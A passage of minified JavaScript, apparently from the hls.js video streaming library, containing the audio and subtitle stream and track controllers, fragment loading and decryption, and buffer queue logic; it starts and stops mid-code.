m=this.getLoadPosition();u&&h.attrs!==u.attrs&&(v=m),s.PTSKnown&&m<g&&(l.end>g||l.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),r.currentTime=g+.05)}var p=this.getNextFragment(v,s),y=!1;if(p&&this.isLoopLoading(p,v)&&(y=!!p.gap,p=this.getNextFragmentLoopLoading(p,s,l,he,f)),p){var E=d&&p.start>d.end+s.targetduration;if(E||(null==d||!d.len)&&l.len){var S=this.fragmentTracker.getBufferedFrag(p.start,he);if(null===S)return;if(y||(y=!!S.gap||!!E&&0===d.len),E&&!y||y&&l.nextStart&&l.nextStart<S.end)return}this.loadFragment(p,a,v)}else this.bufferFlushed=!0}}}}},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.min(Math.max(r,e),this.config.maxMaxBufferLength):r},r.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},r.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new xe(t)}))},r.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.switchingTrack=e,this.state=Nr):(this.switchingTrack=null,this.bufferedTrack=e,this.state=Mr),this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1,this.bufferedTrack=null,this.switchingTrack=null},r.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(T.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},r.onAudioTrackLoaded=function(t,e){var r;if(null!=this.mainDetails){var i=this.levels,n=e.details,a=e.id;if(i){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!=(r=s.details)&&r.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(Cr(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==Kr||this.waitForCdnTuneIn(n)||(this.state=Nr),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new on(this.hls,de,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[r.cc],f=null==(e=r.initSegment)?void 0:e.data;if(void 0!==c){var g=i?i.index:-1,v=-1!==g,m=new kr(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",r,i,u.totalduration,!1,m,c)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new fn,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=jr}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},r.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},r.onFragBuffered=function(t,e){var r,n=e.frag,a=e.part;if(n.type===de)if(this.fragContextChanged(n))this.warn("Fragment "+n.sn+(a?" p: "+a.index:"")+" of level "+n.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if("initSegment"!==n.sn){this.fragPrevious=n;var s=this.switchingTrack;s&&(this.bufferedTrack=s,this.switchingTrack=null,this.hls.trigger(T.AUDIO_TRACK_SWITCHED,i({},s)))}this.fragBufferedComplete(n,a)}else this.loadedmetadata||n.type!==he||null!=(r=this.videoBuffer||this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(e,r){var i;if(r.fatal)this.state=Wr;else switch(r.details){case S.FRAG_GAP:case S.FRAG_PARSING_ERROR:case S.FRAG_DECRYPT_ERROR:case S.FRAG_LOAD_ERROR:case S.FRAG_LOAD_TIMEOUT:case S.KEY_LOAD_ERROR:case S.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(de,r);break;case S.AUDIO_TRACK_LOAD_ERROR:case S.AUDIO_TRACK_LOAD_TIMEOUT:case S.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Kr||(null==(i=r.context)?void 0:i.type)!==le||(this.state=Nr);break;case S.BUFFER_FULL_ERROR:if(!r.parent||"audio"!==r.parent)return;this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case S.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushed=function(t,e){e.type===F&&(this.bufferFlushed=!0,this.state===Yr&&(this.state=Nr))},r._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var l=s.frag,u=s.part,h=s.level.details,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=Hr,this.switchingTrack&&d&&this.completeAudioSwitch(this.switchingTrack),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,a),i.trigger(T.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,m=d.endPTS,p=d.startDTS,y=d.endDTS;u&&(u.elementaryStreams[F]={startPTS:v,endPTS:m,startDTS:p,endDTS:y}),l.setElementaryStreamInfo(F,v,m,p,y),this.bufferFragmentData(d,l,u,a)}if(null!=f&&null!=(e=f.samples)&&e.length){var E=o({id:r,frag:l,details:h},f);i.trigger(T.FRAG_PARSING_METADATA,E)}if(c){var S=o({id:r,frag:l,details:h},c);i.trigger(T.FRAG_PARSING_USERDATA,S)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r){if(this.state===Hr){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(T.BUFFER_CODECS,t);var n=i.initSegment;if(null!=n&&n.byteLength){var a={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:n};this.hls.trigger(T.BUFFER_APPENDING,a)}this.tick()}}},r.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);this.fragCurrent=e,this.switchingTrack||a===ur||a===dr?"initSegment"===e.sn?this._loadInitSegment(e,r):null!=(n=r.details)&&n.live&&!this.initPTS[e.cc]?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=jr):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):this.clearTrackerIfNeeded(e)},r.completeAudioSwitch=function(e){var r=this.hls,n=this.media,a=this.bufferedTrack,s=null==a?void 0:a.attrs,o=e.attrs;n&&s&&(s.CHANNELS!==o.CHANNELS||s.NAME!==o.NAME||s.LANGUAGE!==o.LANGUAGE)&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.bufferedTrack=e,this.switchingTrack=null,r.trigger(T.AUDIO_TRACK_SWITCHED,i({},e))},e}(Xr),vn=function(t){function e(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.registerListeners=function(){var t=this.hls;t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(T.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.LEVEL_LOADING,this.onLevelLoading,this),t.off(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(T.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(T.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,t.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},r.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("audio-track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Track with id:"+r+" and group:"+i+" not found in active group "+a.groupId)},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var r=e.audioGroupIds[e.urlId];if(this.groupId!==r){this.groupId=r||null;var i=this.tracks.filter((function(t){return!r||t.groupId===r}));this.selectDefaultTrack&&!i.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=i;var n={audioTracks:i};this.log("Updating audio tracks, "+i.length+" track(s) found in group:"+r),this.hls.trigger(T.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}else this.shouldReloadPlaylist(this.currentTrack)&&this.setAudioTrack(this.trackId)}},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===le&&e.context.id===this.trackId&&e.context.groupId===this.groupId&&(this.requestScheduled=-1,this.checkRetry(e))},r.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var r=this.currentTrack;e[this.trackId];var n=e[t],a=n.groupId,s=n.name;if(this.log("Switching to audio-track "+t+' "'+s+'" lang:'+n.lang+" group:"+a),this.trackId=t,this.currentTrack=n,this.selectDefaultTrack=!1,this.hls.trigger(T.AUDIO_TRACK_SWITCHING,i({},n)),!n.details||n.details.live){var o=this.switchParams(n.url,null==r?void 0:r.details);this.loadPlaylist(o)}}},r.selectInitialTrack=function(){var t=this.tracksInGroup,e=this.findTrackId(this.currentTrack)|this.findTrackId(null);if(-1!==e)this.setAudioTrack(e);else{var r=new Error("No track found for running audio group-ID: "+this.groupId+" track count: "+t.length);this.warn(r.message),this.hls.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:r})}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if(!this.selectDefaultTrack||i.default){if(!t||t.attrs["STABLE-RENDITION-ID"]===i.attrs["STABLE-RENDITION-ID"])return i.id;if(t.name===i.name&&t.lang===i.lang)return i.id}}return-1},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.tracksInGroup[this.trackId];if(this.shouldLoadPlaylist(r)){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist "+i+' "'+r.name+'" lang:'+r.lang+" group:"+n),this.clearTimer(),this.hls.trigger(T.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},a(e,[{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}]),e}(ar);function mn(t,e){if(t.length!==e.length)return!1;for(var r=0;r<t.length;r++)if(!pn(t[r].attrs,e[r].attrs))return!1;return!0}function pn(t,e){var r=t["STABLE-RENDITION-ID"];return r?r===e["STABLE-RENDITION-ID"]:!["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED"].some((function(r){return t[r]!==e[r]}))}var yn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[subtitle-stream-controller]",ce)||this).levels=[],n.currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},r._registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.LEVEL_LOADED,this.onLevelLoaded,this),t.on(T.ERROR,this.onError,this),t.on(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(T.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(T.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(T.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.LEVEL_LOADED,this.onLevelLoaded,this),t.off(T.ERROR,this.onError,this),t.off(T.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(T.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(T.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(T.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(T.FRAG_BUFFERED,this.onFragBuffered,this)},r.startLoad=function(t){this.stopLoad(),this.state=Nr,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},r.onMediaDetaching=function(){this.tracksBuffered=[],t.prototype.onMediaDetaching.call(this)},r.onLevelLoaded=function(t,e){this.mainDetails=e.details},r.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Nr,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r)}}},r.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=this.currentTrackId,a=this.levels;if(!a.length||!a[n]||!a[n].details)return;var s=i-a[n].details.targetduration;if(s<=0)return;e.endOffsetSubtitles=Math.max(0,s),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=s)t.shift();else{if(!(t[e].start<s))break;t[e].start=s,e++}})),this.fragmentTracker.removeFragmentsInRange(r,s,ce)}},r.onFragBuffered=function(t,e){var r;this.loadedmetadata||e.frag.type!==he||null!=(r=this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(t,e){var r=e.frag;(null==r?void 0:r.type)===ce&&(this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Mr&&(this.state=Nr))},r.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;mn(this.levels,i)?this.levels=i.map((function(t){return new xe(t)})):(this.tracksBuffered=[],this.levels=i.map((function(t){var e=new xe(t);return r.tracksBuffered[e.id]=[],e})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,ce),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(t,e){if(this.currentTrackId=e.id,this.levels.length&&-1!==this.currentTrackId){var r=this.levels[this.currentTrackId];null!=r&&r.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,r&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(t,e){var r,i=e.details,n=e.id,a=this.currentTrackId,s=this.levels;if(s.length){var o=s[a];if(!(n>=s.length||n!==a)&&o){this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(i.live||null!=(r=o.details)&&r.live){var u=this.mainDetails;if(i.deltaUpdateFailed||!u)return;var h=u.fragments[0];o.details?0===(l=this.alignPlaylists(i,o.details))&&h&&Ue(i,l=h.start):i.hasProgramDateTime&&u.hasProgramDateTime?(Cr(i,u),l=i.fragments[0].start):h&&Ue(i,l=h.start)}o.details=i,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&i.live||this.setStartPosition(o.details,l),this.tick(),i.live&&!this.fragCurrent&&this.media&&this.state===Nr&&(qe(null,i.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0))}}},r._handleFragmentLoadComplete=function(t){var e=this,r=t.frag,i=t.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&n&&n.key&&n.iv&&"AES-128"===n.method){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer).catch((function(t){throw a.trigger(T.ERROR,{type:E.MEDIA_ERROR,details:S.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:r}),t})).then((function(t){var e=performance.now();a.trigger(T.FRAG_DECRYPTED,{frag:r,payload:t,stats:{tstart:s,tdecrypt:e}})})).catch((function(t){e.warn(t.name+": "+t.message),e.state=Nr}))}},r.doTick=function(){if(this.media){if(this.state===Nr){var t=this.currentTrackId,e=this.levels,r=e[t];if(!e.length||!r||!r.details)return;var i=r.details,n=i.targetduration,a=this.config,s=this.getLoadPosition(),o=Ar.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],s-n,a.maxBufferHole),l=o.end,u=o.len,h=this.getFwdBufferInfo(this.media,he);if(u>this.getMaxBufferLength(null==h?void 0:h.len)+n)return;var d=i.fragments,c=d.length,f=i.edge,g=null,v=this.fragPrevious;if(l<f){var m=a.maxFragLookUpTolerance;!(g=qe(v,d,Math.max(d[0].start,l),m))&&v&&v.start<d[0].start&&(g=d[0])}else g=d[c-1];if(!g)return;g=this.mapToInitFragWhenRequired(g),this.fragmentTracker.getState(g)===ur&&this.loadFragment(g,r,l)}}else this.state=Nr},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.max(r,e):r},r.loadFragment=function(e,r,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,r):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i))},a(e,[{key:"mediaBufferTimeRanges",get:function(){return new Tn(this.tracksBuffered[this.currentTrackId]||[])}}]),e}(Xr),Tn=function(t){this.buffered=void 0;var e=function(e,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return t[r][e]};this.buffered={get length(){return t.length},end:function(r){return e("end",r,t.length)},start:function(r){return e("start",r,t.length)}}},En=function(t){function e(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupId=null,r.tracksInGroup=[],r.trackId=-1,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.trackChangeListener=function(){return r.onTextTracksChanged()},r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.trackChangeListener=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},r.registerListeners=function(){var t=this.hls;t.on(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(T.MANIFEST_LOADING,this.onManifestLoading,this),t.on(T.MANIFEST_PARSED,this.onManifestParsed,this),t.on(T.LEVEL_LOADING,this.onLevelLoading,this),t.on(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(T.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(T.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(T.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(T.MANIFEST_LOADING,this.onManifestLoading,this),t.off(T.MANIFEST_PARSED,this.onManifestParsed,this),t.off(T.LEVEL_LOADING,this.onLevelLoading,this),t.off(T.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(T.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(T.ERROR,this.onError,this)},r.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.trackChangeListener,t)},r.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Sn(this.media.textTracks).forEach((function(t){ye(t)})),this.subtitleTrack=-1,this.media=null)},r.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},r.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.details,n=this.trackId,a=this.tracksInGroup[n];if(a){var s=a.details;a.details=e.details,this.log("subtitle track "+r+" loaded ["+i.startSN+"-"+i.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Invalid subtitle track id "+r)},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.textGroupIds){var r=e.textGroupIds[e.urlId],i=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;if(this.groupId!==r){var n=this.tracks.filter((function(t){return!r||t.groupId===r}));this.tracksInGroup=n;var a=this.findTrackId(null==i?void 0:i.name)||this.findTrackId();this.groupId=r||null;var s={subtitleTracks:n};this.log("Updating subtitle tracks, "+n.length+' track(s) found in "'+r+'" group-id'),this.hls.trigger(T.SUBTITLE_TRACKS_UPDATED,s),-1!==a&&this.setSubtitleTrack(a,i)}else this.shouldReloadPlaylist(i)&&this.setSubtitleTrack(this.trackId,i)}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||t===i.name))return i.id}return-1},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===ue&&e.context.id===this.trackId&&e.context.groupId===this.groupId&&this.checkRetry(e)},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.tracksInGroup[this.trackId];if(this.shouldLoadPlaylist(r)){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(T.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},r.toggleTrackModes=function(t){var e=this,r=this.media,i=this.trackId;if(r){var n=Sn(r.textTracks),a=n.filter((function(t){return t.groupId===e.groupId}));if(-1===t)[].slice.call(n).forEach((function(t){t.mode="disabled"}));else{var s=a[i];s&&(s.mode="disabled")}var o=a[t];o&&(o.mode=this.subtitleDisplay?"showing":"hidden")}},r.setSubtitleTrack=function(t,e){var r,i=this.tracksInGroup;if(this.media){if(this.trackId!==t&&this.toggleTrackModes(t),!(this.trackId===t&&(-1===t||null!=(r=i[t])&&r.details)||t<-1||t>=i.length)){this.clearTimer();var n=i[t];if(this.log("Switching to subtitle-track "+t+(n?' "'+n.name+'" lang:'+n.lang+" group:"+n.groupId:"")),this.trackId=t,n){var a=n.id,s=n.groupId,o=void 0===s?"":s,l=n.name,u=n.type,h=n.url;this.hls.trigger(T.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:h});var d=this.switchParams(n.url,null==e?void 0:e.details);this.loadPlaylist(d)}else this.hls.trigger(T.SUBTITLE_TRACK_SWITCH,{id:t})}}else this.queuedDefaultTrack=t},r.onTextTracksChanged=function(){if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),this.media&&this.hls.config.renderTextTracksNatively){for(var t=-1,e=Sn(this.media.textTracks),r=0;r<e.length;r++)if("hidden"===e[r].mode)t=r;else if("showing"===e[r].mode){t=r;break}this.subtitleTrack!==t&&(this.subtitleTrack=t)}},a(e,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes(this.trackId)}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1;var e=this.tracksInGroup?this.tracksInGroup[this.trackId]:void 0;this.setSubtitleTrack(t,e)}}]),e}(ar);function Sn(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||e.push(t[r])}return e}var Ln=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e){var r=this.queues[e];r.push(t),1===r.length&&this.buffers[e]&&this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.buffers,r=this.queues,i=e[t],n=r[t];if(n.length){var a=n[0];try{a.execute()}catch(e){D.warn("[buffer-operation-queue]: Unhandled exception executing the current operation"),a.onError(e),null!=i&&i.updating||(n.shift(),this.executeNext(t))}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),Rn=zr(),An=/([ha]vc.)(?:\.[^.,]+)+/,kn=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendError=0,this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this._onMediaSourceOpen=function(){var t=e.media,r=e.mediaSource;D.log("[buffer-controller]: Media source opened"),t&&(t.removeEventListener("emptied",e._onMediaEmptied),e.updateMediaElementDuration(),e.hls.trigger(T.MEDIA_ATTACHED,{media:t})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){D.log("[buffer-controller]: Media source closed")},this._onMediaSourceEnded=function(){D.log("[buffer-controller]: Media source ended")},this._onMediaEmptied=function(){var t=e.media,r=e._objectUrl;t&&t.src!==r&&D.error("Media element src was set while attaching MediaSource ("+r+" > "+t.src+")")},this.hls=t,this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null},e.registerListeners=function(){var 